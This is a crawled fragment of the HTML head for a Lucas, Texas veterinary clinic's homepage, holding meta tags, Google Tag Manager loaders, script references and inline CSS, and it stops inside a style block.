

--- FILE ---
content_type: text/html
request_url: https://www.angelparkwaypethospital.com/
body_size: 57666
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '959',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1274',
                  'version': '4.0',
                  'locationName': 'Angel Parkway Pet Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Angel Parkway Pet Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'equine',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Lucas, TX',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Lucas, TX',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '434994',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-582L28Q7" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-582L28Q7');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="transparent"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="transparent"/><meta content="Angel Parkway Pet Hospital"/><meta charSet="utf-8"/><meta name="description" content="At Angel Parkway Pet Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs, cats, and pocket pets of the Lucas, TX community."/><meta property="og:description" content="At Angel Parkway Pet Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs, cats, and pocket pets of the Lucas, TX community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg"/><title>Animal Hospital in Lucas, TX | Angel Parkway Pet Hospital</title><meta property="og:title" content="Animal Hospital in Lucas, TX | Angel Parkway Pet Hospital"/><meta property="og:site_name" content="Angel Parkway Pet Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.angelparkwaypethospital.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/aUpeLwtqZKMja3IxRjMl0/21df26d091daeaae196b44c4b4ba340c/Angel_Parkway_Favicon.png"/><link rel="canonical" href="https://www.angelparkwaypethospital.com/"/><style data-styles="dynamic-styles">.nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}.nva-50-50__card .nva-50-50-card__media{height:auto!important;}@media (min-width:1024px){.nva-50-50__card .nva-50-50-card__image{display:flex!important;align-items:center!important;}}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=260&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=520&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-3f2687ec1f031132.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/YzWynITo32YHyXCKLOaBt/_buildManifest.js" defer=""></script><script src="/_next/static/YzWynITo32YHyXCKLOaBt/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MontserratRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Regular-latin-7a6759d446b7b97ba9dcb39dcf584163.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:MontserratMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Medium-latin-c1c7e33f97b23d12c571bc7a76e06077.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MontserratRegular,sans-serif;--g-font-family-default:MontserratRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#2B2B2B);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#FFFFFF);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#484141));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-rich-text--color-anchor,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
